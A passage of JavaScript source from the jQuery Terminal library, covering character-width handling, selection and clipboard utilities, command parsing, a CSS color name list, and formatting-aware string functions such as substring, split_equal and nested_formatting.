            if (len > 1 && len !== $.terminal.length(bare)) {
                return char_width_object(len, options);
            }
        }
    }
    // -------------------------------------------------------------------------
    function wide_characters(text, options) {
        if (typeof wcwidth !== 'undefined') {
            var bare = bare_text(text);
            var chars = $.terminal.split_characters(bare);
            if (chars.length === 1) {
                return text;
            }
            var specs = chars.map(function(chr) {
                return {
                    len: strlen(chr),
                    chr: chr
                };
            }).reduce(function(arr, spec) {
                var last = arr[arr.length - 1];
                if (last) {
                    if (last.len !== spec.len) {
                        return arr.concat([{
                            sum: spec.len,
                            len: spec.len,
                            specs: [spec]
                        }]);
                    } else {
                        arr.pop();
                        return arr.concat([{
                            sum: last.sum + spec.len,
                            len: last.len,
                            specs: last.specs.concat(spec)
                        }]);
                    }
                }
                return [{
                    sum: spec.len,
                    specs: [spec],
                    len: spec.len
                }];
            }, []);
            return specs.map(function(spec) {
                if (spec.len === 1) {
                    return make_string(spec);
                }
                var style = char_width_prop(spec.sum, options);
                if (spec.sum === chars.length || !style.length) {
                    return '<span>' + make_string(spec) + '</span>';
                } else if (spec.specs.length > 1) {
                    return wrap(style, spec.specs.map(function(spec) {
                        return wrap(char_width_prop(spec.len), spec.chr);
                    }).join(''));
                } else {
                    return wrap(style, make_string(spec));
                }
            }).join('');
        }
        function make_string(spec) {
            return spec.specs.map(function(spec) {
                return spec.chr;
            }).join('');
        }
        function wrap(style, str) {
            return '<span style="' + style + '">' + str + '</span>';
        }
        return text;
    }
    // ---------------------------------------------------------------------
    // :: Binary search utility
    // ---------------------------------------------------------------------
    function binary_search(start, end, search_pos, compare_fn, more_args) {
        var len = end - start;
        var mid = start + Math.floor(len / 2);
        var args = [search_pos, mid].concat(more_args);
        var cmp = compare_fn.apply(null, args);
        if (cmp === 0) {
            return mid;
        } else if (cmp > 0 && len > 1) {
            return binary_search(
                mid,
                end,
                search_pos,
                compare_fn,
                more_args
            );
        } else if (cmp < 0 && len > 1) {
            return binary_search(
                start,
                mid,
                search_pos,
                compare_fn,
                more_args
            );
        } else {
            return -1;
        }
    }
    // -----------------------------------------------------------------
    // :: selection utilities - should work in modern browser including IE9
    // -----------------------------------------------------------------
    function is_terminal_selected(cmd) {
        if (is_function(window.getSelection)) {
            var selection = window.getSelection();
            if (selection.toString()) {
                var node = selection.getRangeAt(0).startContainer.parentNode;
                var term = $(node).closest('.terminal');
                return term.length && (cmd && term.find('.cmd').is(cmd) || !cmd);
            }
        }
    }
    // -----------------------------------------------------------------
    function get_selected_html() {
        var html = '';
        if (is_function(window.getSelection)) {
            var sel = window.getSelection();
            if (sel.rangeCount) {
                var container = document.createElement('div');
                for (var i = 0, len = sel.rangeCount; i < len; ++i) {
                    container.appendChild(sel.getRangeAt(i).cloneContents());
                }
                html = container.innerHTML;
            }
        }
        return html;
    }
    // -----------------------------------------------------------------
    function with_selection(fn) {
        var html = '';
        var ranges = [];
        if (is_function(window.getSelection)) {
            var selection = window.getSelection();
            if (selection.rangeCount) {
                var container = document.createElement("div");
                for (var i = 0, len = selection.rangeCount; i < len; ++i) {
                    var range = selection.getRangeAt(i).cloneRange();
                    ranges.push(range);
                    container.appendChild(range.cloneContents());
                }
                html = container.innerHTML;
            }
        }
        fn(html);
        if (ranges.length) {
            selection.removeAllRanges();
            ranges.forEach(function(range) {
                selection.addRange(range);
            });
        }
        return html !== '';
    }
    // -----------------------------------------------------------------
    function process_selected_line() {
        var $self = $(this);
        var result = $self.text();
        if ($self.hasClass('cmd-end-line')) {
            result += '\n';
        }
        return result;
    }
    // -----------------------------------------------------------------
    function process_div(element) {
        // span is empty line, div is default case with text
        return $(element).find('> div, > span')
            .map(process_selected_line).get().join('\n').replace(/\n$/, '');
    }
    // -----------------------------------------------------------------
    function process_selected_html(html) {
        var stdout;
        var text = '';
        var $html = $('<div>' + html + '</div>');
        if (html.match(/<\/div>/)) {
            // match multiple echo output
            stdout = $html.find('div[data-index]').map(function() {
                return process_div(this);
            }).get().join('\n');
            // match inside single echo output
            if (!stdout && html.match(/style="width: 100%;?"/)) {
                stdout = process_div($html);
            }
            text = stdout;
        }
        var $prompt = $html.find('.cmd-prompt');
        if ($prompt.length) {
            if (text.length) {
                text += '\n';
            }
            text += $prompt.text();
        }
        var $cmd_lines = $html.find('[role="presentation"]');
        if ($cmd_lines.length) {
            text += $cmd_lines.map(process_selected_line).get().join('');
        }
        if (!text.length && html) {
            text = $html.text();
        }
        return text.replace(/\xA0/g, ' '); // fix &nbsp; space
    }
    // ---------------------------------------------------------------------
    // :: copy given DOM element text to clipboard
    // ---------------------------------------------------------------------
    var support_copy = (function() {
        if (typeof document === 'undefined') {
            return false;
        }
        if (!is_function(document.queryCommandSupported)) {
            return false;
        }
        return document.queryCommandSupported('copy');
    })();
    // ---------------------------------------------------------------------
    var text_to_clipboard;
    if (support_copy) {
        text_to_clipboard = function text_to_clipboard($textarea, text) {
            var val = $textarea.val();
            var had_focus = $textarea.is(':focus');
            var pos = $textarea.caret();
            if (window.navigator && window.navigator.clipboard) {
                navigator.clipboard.writeText(text);
            } else if (had_focus) {
                $textarea.val(text).focus();
                $textarea[0].select();
                document.execCommand('copy');
                $textarea.val(val);
                $textarea.caret(pos);
            } else {
                var $text = $('<textarea/>').css({
                    position: 'fixed',
                    top: 0,
                    left: 0
                }).appendTo('body');
                $text.val(text).focus();
                $text[0].select();
                document.execCommand('copy');
                $text.blur();
                $text.remove();
            }
            return true;
        };
    } else {
        text_to_clipboard = $.noop;
    }
    // ---------------------------------------------------------------------
    var get_textarea_selection = (function() {
        function noop() {
            return '';
        }
        if (typeof document === 'undefined') {
            return noop;
        }
        var textarea = document.createElement('textarea');
        var selectionStart = 'selectionStart' in textarea;
        textarea = null;
        if (selectionStart) {
            return function(textarea) {
                var length = textarea.selectionEnd - textarea.selectionStart;
                return textarea.value.substr(textarea.selectionStart, length);
            };
        } else if (document.selection) {
            return function() {
                var range = document.selection.createRange();
                return range.text();
            };
        } else {
            return noop;
        }
    })();
    // ---------------------------------------------------------------------
    function clear_textarea_selection(textarea) {
        textarea.selectionStart = textarea.selectionEnd = 0;
    }
    // ---------------------------------------------------------------------
    // :: return string that are common in all elements of the array
    // ---------------------------------------------------------------------
    function common_string(string, array, matchCase) {
        if (!array.length) {
            return '';
        }
        var type = string_case(string);
        var result = [];
        for (var j = string.length; j < array[0].length; ++j) {
            var push = false;
            var candidate = array[0].charAt(j),
                candidateLower = candidate.toLowerCase();
            for (var i = 1; i < array.length; ++i) {
                push = true;
                var current = array[i].charAt(j),
                    currentLower = current.toLowerCase();
                if (candidate !== current) {
                    if (matchCase || type === 'mixed') {
                        push = false;
                        break;
                    } else if (candidateLower === currentLower) {
                        if (type === 'lower') {
                            candidate = candidate.toLowerCase();
                        } else if (type === 'upper') {
                            candidate = candidate.toUpperCase();
                        } else {
                            push = false;
                            break;
                        }
                    } else {
                        push = false;
                        break;
                    }
                }
            }
            if (push) {
                result.push(candidate);
            } else {
                break;
            }
        }
        return string + result.join('');
    }
    // ---------------------------------------------------------------------
    function trigger_terminal_change(next) {
        terminals.forEach(function(term) {
            term.settings().onTerminalChange.call(term, next);
        });
    }
    // ---------------------------------------------------------------------
    var select = (function() {
        if (root.getSelection) {
            var selection = root.getSelection();
            if (selection.setBaseAndExtent) {
                return function(start, end) {
                    var selection = root.getSelection();
                    selection.setBaseAndExtent(start, 0, end, 1);
                };
            } else {
                return function(start, end) {
                    var selection = root.getSelection();
                    var range = document.createRange();
                    range.setStart(start, 0);
                    range.setEnd(end, end.childNodes.length);
                    selection.removeAllRanges();
                    selection.addRange(range);
                };
            }
        } else {
            return $.noop;
        }
    })();
    // -------------------------------------------------------------------------
    function process_command(original, fn) {
        var string = original.trim();
        var array = string.match(command_re) || [];
        if (array.length) {
            var name = array.shift();
            var args = $.map(array, function(arg) {
                if (arg.match(/^["']/)) {
                    arg = arg.replace(/\n/g, '\\u0000\\u0000\\u0000\\u0000');
                    arg = fn(arg);
                    return arg.replace(/\x00\x00\x00\x00/g, '\n');
                }
                return fn(arg);
            });
            var quotes = $.map(array, function(arg) {
                var m = arg.match(/^(['"`]).*\1$/);
                return m && m[1] || '';
            });
            var rest = string.slice(name.length).trim();
            return {
                command: original,
                name: name,
                args: args,
                args_quotes: quotes,
                rest: rest
            };
        } else {
            return {
                command: original,
                name: '',
                args: [],
                args_quotes: [],
                rest: ''
            };
        }
    }
    // -------------------------------------------------------------------------
    // :: handler to trigger when window change size. The most important
    // :: is that it's triggers when virtual keyboard is toggled
    // -------------------------------------------------------------------------
    function on_height_change(callback) {
        var scale = window.visualViewport.scale;
        var height = Math.round(window.visualViewport.height * scale);
        callback(height);
        window.visualViewport.addEventListener('resize', function() {
            var new_scale = window.visualViewport.scale;
            var new_height = Math.round(window.visualViewport.height * new_scale);
            if (height !== new_height) {
                height = new_height;
                callback(height);
            }
        });
    }
    // -------------------------------------------------------------------------
    $.terminal = {
        version: '2.45.2',
        date: 'Mon, 21 Jul 2025 22:45:43 +0000',
        // colors from https://www.w3.org/wiki/CSS/Properties/color/keywords
        color_names: [
            'transparent', 'currentcolor', 'black', 'silver', 'gray', 'white',
            'maroon', 'red', 'purple', 'fuchsia', 'green', 'lime', 'olive',
            'yellow', 'navy', 'blue', 'teal', 'aqua', 'aliceblue',
            'antiquewhite', 'aqua', 'aquamarine', 'azure', 'beige', 'bisque',
            'black', 'blanchedalmond', 'blue', 'blueviolet', 'brown',
            'burlywood', 'cadetblue', 'chartreuse', 'chocolate', 'coral',
            'cornflowerblue', 'cornsilk', 'crimson', 'cyan', 'darkblue',
            'darkcyan', 'darkgoldenrod', 'darkgray', 'darkgreen', 'darkgrey',
            'darkkhaki', 'darkmagenta', 'darkolivegreen', 'darkorange',
            'darkorchid', 'darkred', 'darksalmon', 'darkseagreen',
            'darkslateblue', 'darkslategray', 'darkslategrey', 'darkturquoise',
            'darkviolet', 'deeppink', 'deepskyblue', 'dimgray', 'dimgrey',
            'dodgerblue', 'firebrick', 'floralwhite', 'forestgreen', 'fuchsia',
            'gainsboro', 'ghostwhite', 'gold', 'goldenrod', 'gray', 'green',
            'greenyellow', 'grey', 'honeydew', 'hotpink', 'indianred', 'indigo',
            'ivory', 'khaki', 'lavender', 'lavenderblush', 'lawngreen',
            'lemonchiffon', 'lightblue', 'lightcoral', 'lightcyan',
            'lightgoldenrodyellow', 'lightgray', 'lightgreen', 'lightgrey',
            'lightpink', 'lightsalmon', 'lightseagreen', 'lightskyblue',
            'lightslategray', 'lightslategrey', 'lightsteelblue', 'lightyellow',
            'lime', 'limegreen', 'linen', 'magenta', 'maroon',
            'mediumaquamarine', 'mediumblue', 'mediumorchid', 'mediumpurple',
            'mediumseagreen', 'mediumslateblue', 'mediumspringgreen',
            'mediumturquoise', 'mediumvioletred', 'midnightblue', 'mintcream',
            'mistyrose', 'moccasin', 'navajowhite', 'navy', 'oldlace', 'olive',
            'olivedrab', 'orange', 'orangered', 'orchid', 'palegoldenrod',
            'palegreen', 'paleturquoise', 'palevioletred', 'papayawhip',
            'peachpuff', 'peru', 'pink', 'plum', 'powderblue', 'purple', 'red',
            'rosybrown', 'royalblue', 'saddlebrown', 'salmon', 'sandybrown',
            'seagreen', 'seashell', 'sienna', 'silver', 'skyblue', 'slateblue',
            'slategray', 'slategrey', 'snow', 'springgreen', 'steelblue', 'tan',
            'teal', 'thistle', 'tomato', 'turquoise', 'violet', 'wheat',
            'white', 'whitesmoke', 'yellow', 'yellowgreen', 'rebeccapurple'],
        // for unit tests
        Cycle: Cycle,
        History: History,
        Stack: Stack,
        EventEmitter: EventEmitter,
        // ---------------------------------------------------------------------
        // :: Validate html color (it can be name or hex)
        // ---------------------------------------------------------------------
        valid_color: function valid_color(color) {
            if (color.match(color_re)) {
                return true;
            } else {
                return $.inArray(color.toLowerCase(), $.terminal.color_names) !== -1;
            }
        },
        // ---------------------------------------------------------------------
        // :: function check if given string contain invalid strings
        // ---------------------------------------------------------------------
        unclosed_strings: function unclosed_strings(string) {
            return !!string.match(unclosed_strings_re);
        },
        // ---------------------------------------------------------------------
        // :: Escape all special regex characters, so it can be use as regex to
        // :: match exact string that contain those characters
        // ---------------------------------------------------------------------
        escape_regex: function escape_regex(str) {
            if (typeof str === 'string') {
                var special = /([-\\^$[\]()+{}?*.|])/g;
                return str.replace(special, '\\$1');
            }
        },
        // ---------------------------------------------------------------------
        // :: test if string contain formatting
        // ---------------------------------------------------------------------
        have_formatting: function have_formatting(str) {
            return typeof str === 'string' && !!str.match(format_exist_re);
        },
        // ---------------------------------------------------------------------
        is_formatting: function is_formatting(str) {
            return typeof str === 'string' && !!str.match(format_full_re);
        },
        // ---------------------------------------------------------------------
        is_extended_command: function is_extended_command(str) {
            return typeof str === 'string' &&
                str.match(format_exec_re) &&
                !$.terminal.is_formatting(str);
        },
        // ---------------------------------------------------------------------
        each_extended_command: function(string, fn) {
            var parts = string.split(format_exec_split_re);
            return $.map(parts, function(string) {
                if ($.terminal.is_extended_command(string)) {
                    var command = string.replace(/^\[\[|\]\]$/g, '');
                    return fn(command) || '';
                }
                return string;
            }).join('');
        },
        // ---------------------------------------------------------------------
        // :: return array of formatting and text between them
        // ---------------------------------------------------------------------
        format_split: function format_split(str) {
            return str.split(format_split_re).filter(Boolean);
        },
        // ---------------------------------------------------------------------
        // :: replace that return position after replace for working with
        // :: replacement that change length of the string
        // :: source https://stackoverflow.com/a/46756077/387194
        // ---------------------------------------------------------------------
        tracking_replace: function tracking_replace(string, rex, replacement, position) {
            if (!(rex instanceof RegExp)) {
                throw new Error('tracking_replace: Second argument need to be RegExp');
            }
            function substring(string, start, end) {
                return string.slice(start, end);
            }
            function length(string) {
                return $.terminal.strip(string).length;
            }
            var new_string = "";
            var match;
            var index = 0;
            var rep_string;
            var new_position = position;
            var start;
            rex.lastIndex = 0; // Just to be sure
            while ((match = rex.exec(string))) {
                // if regex don't have g flag lastIndex will not work
                if (rex.global) {
                    // Add any of the original string we just skipped
                    var last_index = length(substring(string, 0, rex.lastIndex));
                    start = last_index - length(match[0]);
                } else {
                    start = match.index;
                    last_index = start + length(match[0]);
                }
                if (index < start) {
                    new_string += substring(string, index, start);
                }
                index = last_index;
                // Build the replacement string. This just handles $$ and $n,
                // you may want to add handling for $`, $', and $&.
                if (typeof replacement === 'function') {
                    rep_string = replacement.apply(null, match);
                } else {
                    rep_string = replacement.replace(/\$(\$|\d)/g, function(m, c0) {
                        if (c0 === "$") {
                            return "$";
                        }
                        return match[c0];
                    });
                }
                // Add on the replacement
                new_string += rep_string;
                // If the position is affected...
                if (start < position) {
                    // ... update it:
                    var rep_len = length(rep_string);
                    rep_len += count_selfclosing_formatting(rep_string);
                    if (last_index < position) {
                        // It's after the replacement, move it
                        new_position = Math.max(
                            0,
                            new_position +
                            rep_len -
                            length(match[0])
                        );
                    } else {
                        // It's *in* the replacement, put it just after
                        new_position += rep_len - (position - start);
                    }
                }
                // If the regular expression doesn't have the g flag, break here so
                // we do just one replacement (and so we don't have an endless loop!)
                if (!rex.global) {
                    break;
                }
            }
            // Add on any trailing text in the string
            if (index < length(string)) {
                new_string += substring(string, index);
            }
            // Return the string and the updated position
            if (string === new_string) {
                return [string, position];
            }
            return [new_string, new_position];
        },
        // ---------------------------------------------------------------------
        // :: helper function used by substring and split_equal it loop over
        // :: string and execute callback with text count and other data
        // ---------------------------------------------------------------------
        iterate_formatting: function iterate_formatting(string, callback) {
            function is_any_space(str) {
                return str === ' ' || str === '\t' || str === '\n';
            }
            // ----------------------------------------------------------------
            function is_space(i) {
                if (!have_entities) {
                    return is_any_space(string[i - 1]);
                }
                return string.slice(i - 6, i) === '&nbsp;' ||
                    is_any_space(string[i - 1]);
            }
            // ----------------------------------------------------------------
            function match_entity(index) {
                if (!have_entities) {
                    return null;
                }
                return string.slice(index).match(entity_re);
            }
            // ----------------------------------------------------------------
            function is_open_formatting(i) {
                return string[i] === '[' && string[i + 1] === '[';
            }
            // ----------------------------------------------------------------
            function is_escape_bracket(i) {
                return string[i - 1] !== '\\' && string[i] === '\\' &&
                    string[i + 1] === ']';
            }
            // ----------------------------------------------------------------
            function is_bracket(i) {
                return string[i] === ']' || string[i] === '[';
            }
            // ----------------------------------------------------------------
            function is_text(i) {
                return (not_formatting && !opening &&
                        ((string[i] !== ']' && !closing_formatting) ||
                         !have_formatting)) || (in_text && !formatting);
            }
            // ----------------------------------------------------------------
            // :: function will skip to next character in main loop
            // :: TODO: improve performance of emoji regex and check whole
            // :: string it's complex string if not use simple function
            // ----------------------------------------------------------------
            var get_next_character = make_next_char_fun(string);
            function next_iteration() {
                var char = get_next_character(substring);
                if (char.length > 1 && $.terminal.length(substring) > 1) {
                    return char.length - 1;
                }
                return 0;
            }
            // ----------------------------------------------------------------
            function is_next_space() {
                return (is_space(i) && (not_formatting || opening)) &&
                    (space === -1 && prev_space !== i || space !== -1);
            }
            // ----------------------------------------------------------------
            // :: last iteration or one before closing formatting
            // ----------------------------------------------------------------
            var last = false;
            function is_last() {
                if (i === string.length - 1 && !last) {
                    last = true;
                } else {
                    last = formatting && !!substring.match(/^.]$/);
                }
                return last;
            }
            // ----------------------------------------------------------------
            var have_formatting = $.terminal.have_formatting(string);
            var have_entities = entity_re.test(string);
            var formatting = '';
            var in_text = false;
            var count = 0;
            var match;
            var space = -1;
            var space_count = -1;
            var prev_space;
            var length = 0;
            var offset = 0;
            var re_ent = /(&[^;]+);$/;
            for (var i = 0; i < string.length; i++) {
                var substring = string.slice(i);
                var closing_formatting = false;
                match = substring.match(format_start_re);
                if (match) {
                    formatting = match[1];
                    in_text = false;
                } else if (formatting) {
                    if (string[i] === ']') {
                        closing_formatting = in_text;
                        if (in_text) {
                            formatting = '';
                            in_text = false;
                        } else {
                            in_text = true;
                        }
                    }
                } else {
                    in_text = true;
                }
                var not_formatting = (formatting && in_text) || !formatting;
                var opening = is_open_formatting(i);
                if (is_next_space()) {
                    space = i;
                    space_count = count;
                }
                var braket = is_bracket(i);
                offset = 0;
                if (not_formatting) {
                    // treat entity as one character
                    if (string[i] === '&') {
                        match = match_entity(i);
                        if (match) {
                            i += match[1].length - 2; // 2 because continue adds 1 to i
                            continue;
                        }
                        ++count;
                        ++length;
                    } else if (is_escape_bracket(i)) {
                        // escape \] and \\ counts as one character
                        ++count;
                        ++length;
                        offset = 1;
                        i += 1;
                    } else if (!braket || !have_formatting || (in_text && !formatting)) {
                        ++count;
                        ++length;
                    }
                }
                if (is_text(i)) {
                    if (strlen(string[i]) === 2) {
                        length++;
                    }
                    var char = get_next_character(substring);
                    var size = char.length;
                    // begining of enity that we've skipped, we are at the end
                    if (char === ';') {
                        match = string.slice(0, i + 1).match(re_ent);
                        if (match) {
                            offset = match[1].length;
                            size = offset + 1;
                        }
                    }
                    var data = {
                        last: is_last(),
                        count: count,
                        index: i - offset,
                        formatting: formatting,
                        length: length,
                        text: in_text,
                        size: size,
                        space: space,
                        space_count: space_count
                    };
                    var ret = callback(data);
                    if (ret === false) {
                        break;
                    } else if (ret) {
                        if (ret.count !== undefined) {
                            count = ret.count;
                        }
                        if (ret.length !== undefined) {
                            length = ret.length;
                        }
                        if (ret.space !== undefined) {
                            prev_space = space;
                            space = ret.space;
                        }
                        if (ret.index !== undefined) {
                            i = ret.index;
                            continue;
                        }
                    }
                } else if (i === string.length - 1 && !last) {
                    // last iteration, if formatting have last bracket,
                    // from formatting, then last iteration
                    // was already called (in if) #550
                    callback({
                        last: true,
                        count: count + 1,
                        index: i,
                        formatting: formatting,
                        length: 0,
                        text: in_text,
                        space: space
                    });
                }
                // handle emoji, suroggate pairs and combine characters
                if (in_text) {
                    i += next_iteration();
                }
            }
        },
        // ---------------------------------------------------------------------
        // :: function return string splitted into single characters
        // :: each character is wrapped into formatting from input string
        // :: or empty formatting so it will create span when using with ::format
        // ---------------------------------------------------------------------
        partition: function partition(string, options) {
            var settings = $.extend({
                wrap: true
            }, options);
            if (!$.terminal.have_formatting(string)) {
                var chars = $.terminal.split_characters(string);
                return chars.map(wrap);
            }
            var result = [];
            function wrap(string) {
                if (string.match(/\\$/)) {
                    string += '\\';
                }
                return '[[;;]' + string + ']';
            }
            function formatting(string) {
                if ($.terminal.is_formatting(string)) {
                    if (string.match(/\\]$/)) {
                        string = string.replace(/\\]/g, '\\\\]');
                    }
                } else if (settings.wrap) {
                    string = wrap(string);
                }
                return string;
            }
            $.terminal.iterate_formatting(string, function callback(data) {
                if (data.text) {
                    var text = [];
                    if (data.formatting) {
                        text.push(data.formatting);
                    }
                    text.push(string.substring(data.index, data.index + data.size));
                    if (data.formatting) {
                        text.push(']');
                    }
                    result.push(formatting(text.join('')));
                }
            });
            return result;
        },
        // ---------------------------------------------------------------------
        // :: formatting aware substring function
        // ---------------------------------------------------------------------
        substring: function substring(string, start_index, end_index) {
            var chars = $.terminal.split_characters(string);
            if (!chars.slice(start_index, end_index).length) {
                return '';
            }
            if (!$.terminal.have_formatting(string)) {
                return chars.slice(start_index, end_index).join('');
            }
            var start = 0;
            var end;
            var start_formatting = '';
            var end_formatting = '';
            var prev_index;
            var offset = 1;
            $.terminal.iterate_formatting(string, function callback(data) {
                if (start_index && data.count === start_index + 1) {
                    start = data.index;
                    if (data.formatting) {
                        start_formatting = data.formatting;
                    }
                }
                if (end_index && data.count === end_index) {
                    end_formatting = data.formatting;
                    prev_index = data.index;
                    offset = data.size;
                }
                if (data.count === end_index + 1) {
                    end = data.index;
                    if (data.formatting) {
                        end = prev_index + offset;
                    }
                }
            });
            if (start_index && !start) {
                return '';
            }
            if (end === undefined) {
                end = string.length;
            }
            string = start_formatting + string.slice(start, end);
            if (end_formatting) {
                string = string.replace(/(\[\[[^\]]+)?\]$/, '');
                string += ']';
            }
            return string;
        },
        // ---------------------------------------------------------------------
        // :: add format text as 5th paramter to formatting it's used for
        // :: data attribute in format function - and fix unclosed &
        // ---------------------------------------------------------------------
        normalize: function normalize(str) {
            str = str.replace(format_re, function callback(_, format, text) {
                if (format.match(self_closing_re) && text === '') {
                    return '[[' + format + '] ]';
                }
                if (text === '') {
                    return '';
                }
                function safe(str) {
                    return str.replace(/\\\]/g, '&#93;').replace(/\n/g, '\\n')
                        .replace(/&nbsp;/g, ' ');
                }
                format = safe(format);
                var semicolons = format.match(/;/g).length;
                // missing semicolons
                if (semicolons >= 4) {
                    var args = format.split(/;/);
                    var start = args.slice(0, 4).join(';');
                    var arg = args.slice(4).join(';');
                    return '[[' + start + ';' + (arg || text) + ']' + text + ']';
                } else if (semicolons === 2) {
                    semicolons = ';;';
                } else if (semicolons === 3) {
                    semicolons = ';';
                }
                // return '[[' + format + ']' + text + ']';
                // closing braket will break formatting so we need to escape
                // those using html entity equvalent
                // space is hack for images that break iterate_formatting
                format += semicolons + safe(text);
                return '[[' + format + ']' + text + ']';
            });
            return $.terminal.amp(str);
        },
        // ---------------------------------------------------------------------
        // :: split text into lines with equal length so each line can be
        // :: rendered separately (text formatting can be longer then a line).
        // ---------------------------------------------------------------------
        split_equal: function split_equal(str, length, options) {
            if (typeof options === 'boolean') {
                options = {
                    keepWords: options
                };
            }
            var settings = $.extend({
                trim: false,
                keepWords: false
            }, options);
            var prev_format = '';
            var result = [];
            var array = $.terminal.normalize(str).split(/\n/g);
            var have_formatting = $.terminal.have_formatting(str);
            for (var i = 0, len = array.length; i < len; ++i) {
                if (array[i] === '') {
                    result.push('');
                    continue;
                }
                var line = array[i];
                var get_next_character = make_next_char_fun(line);
                var first_index = 0;
                var output;
                var line_length = line.length;
                var last_bracket = /\[\[[^\]]+\](?:[^\][]|\\\])+\]$/.test(line);
                var leading_spaces = /^(&nbsp;|\s)/.test(line);
                if (!have_formatting && line_length < length) {
                    result.push(line);
                    continue;
                }
                $.terminal.iterate_formatting(line, function callback(data) {
                    var chr, substring;
                    if (data.length >= length || data.last ||
                        (data.length === length - 1 &&
                         strlen(line[data.index + 1]) === 2)) {
                        var can_break = false;
                        // TODO: this need work
                        if (settings.keepWords && data.space !== -1) {
                            // replace html entities with characters
                            var stripped = text(line).substring(data.space_count);
                            // real length, not counting formatting
                            stripped = stripped.slice(0, length).replace(/\s+$/, '');
                            var text_len = strlen(stripped);
                            if (space_re.test(stripped) || text_len < length) {
                                can_break = true;
                            }
                        }
                        // if words is true we split at last space and make next loop
                        // continue where the space where located
                        var after_index = data.index + data.size;
                        if (last_bracket) {
                            after_index += 1;
                        }
                        var new_index;
                        if (settings.keepWords && data.space !== -1 &&
                            after_index !== line_length && can_break) {
                            output = line.slice(first_index, data.space);
                            new_index = data.space - 1;
                        } else {
                            substring = line.slice(data.index);
                            chr = get_next_character(substring);
                            output = line.slice(first_index, data.index) + chr;
                            if (data.last && last_bracket && chr !== ']') {
                                output += ']';
                            }
                            new_index = data.index + chr.length - 1;
                        }
                        if (settings.trim || settings.keepWords) {
                            output = output.replace(/(&nbsp;|\s)+$/g, '');
                        }
                        if (!leading_spaces && !prev_format) {
                            output = output.replace(/^(&nbsp;|\s)+/g, '');
                        }
                        first_index = (new_index || data.index) + 1;
                        if (prev_format) {
                            var closed_formatting = /^[^\]]*\]/.test(output);
                            output = prev_format + output;
                            if (closed_formatting) {
                                prev_format = '';
                            }
                        }
                        var matched = output.match(format_re);
                        if (matched) {
                            var last = matched[matched.length - 1];
                            if (last[last.length - 1] !== ']') {
                                prev_format = last.match(format_begin_re)[1];
                                output += ']';
                            } else if (format_end_re.test(output)) {
                                output = output.replace(format_end_re, '');
                                prev_format = last.match(format_begin_re)[1];
                            }
                        }
                        result.push(output);
                        // modify loop by returing new data
                        return {index: new_index, length: 0, space: -1};
                    }
                });
            }
            return result;
        },
        // ---------------------------------------------------------------------
        // :: Escape & that's not part of entity
        // ---------------------------------------------------------------------
        amp: amp,
        // ---------------------------------------------------------------------
        // :: Encode formating as html for insertion into DOM
        // ---------------------------------------------------------------------
        encode: function encode(str, options) {
            var settings = $.extend({
                tabs: 4,
                before: ''
            }, options);
            return safe(str).replace(/ /g, '&nbsp;').split('\n').map(function(line) {
                var splitted = line.split(/((?:\[\[[^\]]+\])?\t(?:\])?)/);
                splitted = splitted.filter(Boolean);
                return splitted.map(function(str, i) {
                    if (str.match(/\t/)) {
                        return str.replace(/\t([^\t]*)$/, function(_, end) {
                            if (i !== 0 && splitted[i - 1].match(/\t\]?$/)) {
                                var sp = new Array(settings.tabs + 1).join('&nbsp;');
                                return sp + end;
                            } else {
                                var before = splitted.slice(i - 1, i).join('');
                                if (settings.before && i <= 1) {
                                    before = settings.before + before;
                                }
                                var len = $.terminal.length(before);
                                var chars = settings.tabs - (len % settings.tabs);
                                if (chars === 0) {
                                    chars = 4;
                                }
                                return new Array(chars + 1).join('&nbsp;') + end;
                            }
                        });
                    }
                    return str;
                }).join('');
            }).join('\n');
        },
        // -----------------------------------------------------------------------
        // :: Default formatter that allow for nested formatting, example:
        // :: [[;;#000]hello [[;#f00;]red] world]
        // -----------------------------------------------------------------------
        nested_formatting: function nested_formatting(string) {
            if (!$.terminal.have_formatting(string)) {
                return string;
            }
            var stack = [];
            var re = /((?:\[\[(?:[^\][]|\\\])+\])?(?:[^\][]|\\\])*\]?)/;
            var format_re = /\[\[([^\][]+)\][\s\S]*/;
            var format_split_re = /^\[\[([^;]*);([^;]*);([^\]]*)\]/;
            var class_i = 3; // index of the class in formatting
            var attrs_i = 5; // index of attributes in formatting
            // ---------------------------------------------------------------------------
            function unique(value, index, self) {
                return self.indexOf(value) === index;
            }
            // ---------------------------------------------------------------------------
            function update_style(new_style, old_style) {
                new_style = parse_style(new_style);
                if (!old_style) {
                    return new_style;
                }
                return $.extend(old_style, new_style);
            }
            // ---------------------------------------------------------------------------
            function parse_style(string) {
                var style = {};
                string.split(/\s*;\s*/).forEach(function(string) {
                    var parts = string.split(':').map(function(string) {
                        return string.trim();
                    });
                    var prop = parts[0];
                    var value = parts[1];
                    style[prop] = value;
                });
                return style;
            }
            // ---------------------------------------------------------------------------
            function stringify_formatting(input) {
                var result = input.slice();
                if (input[attrs_i]) {
                    result[attrs_i] = stringify_attrs(input[attrs_i]);
                }
                if (input[class_i]) {
                    result[class_i] = stringify_class(input[class_i]);
                }
                result[0] = stringify_styles(input[0]);
                return result.join(';');
            }
            // ---------------------------------------------------------------------------
            function stringify_styles(input) {
                var ignore = input.filter(function(s) {
                    return s[0] === '-';
                }).map(function(s) {
                    return s[1];
                });
                return input.filter(function(s) {
                    return ignore.indexOf(s) === -1 && ignore.indexOf(s[1]) === -1;
                }).join('');
            }
            // ---------------------------------------------------------------------------
            function stringify_attrs(attrs) {
                return JSON.stringify(attrs, function(key, value) {
                    if (key === 'style') {
                        return stringify_style(value);
                    }
                    return value;
                });
            }
            // ---------------------------------------------------------------------------
            function stringify_class(klass) {
                return klass.filter(unique).join(' ');
            }
            // ---------------------------------------------------------------------------
            function stringify_style(style) {
                return Object.keys(style).map(function(prop) {
                    return prop + ':' + style[prop];
                }).join(';');
            }
            // ---------------------------------------------------------------------------
            function get_inherit_style(stack) {
                function update_attrs(value) {
                    if (!output[attrs_i]) {
                        output[attrs_i] = {};
                    }
                    try {
                        var new_attrs = JSON.parse(value);
                        if (new_attrs.style) {
                            var new_style = new_attrs.style;
                            var old_style = output[attrs_i].style;
                            new_attrs.style = update_style(new_style, old_style);
                            output[attrs_i] = $.extend(
                                new_attrs,
                                output[attrs_i],
                                {
                                    style: update_style(new_style, old_style)
                                }
                            );
                        } else {
                            output[attrs_i] = $.extend(
                                new_attrs,
                                output[attrs_i]
                            );
                        }
                    } catch (e) {
                        warn('Invalid JSON ' + value);
                    }
                }
                var output = [[], '', ''];
                if (!stack.length) {
                    return output;
                }
                for (var i = stack.length; i--;) {
                    var formatting = $.terminal.parse_formatting(stack[i]);
                    if (formatting.length > 5) {
                        var last = formatting.slice(5).join(';');
